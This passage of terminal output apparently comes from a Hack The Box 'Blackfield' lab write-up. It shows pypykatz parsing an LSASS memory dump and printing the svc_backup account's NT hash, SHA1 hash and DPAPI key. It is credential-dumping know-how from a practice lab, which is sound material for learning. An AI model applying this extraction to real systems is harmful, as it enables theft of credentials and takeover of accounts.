 ┌──(root㉿kali)-[/home/kali/Hackthebox/Blackfield/smb]
└─# pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
orceChangePassword
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)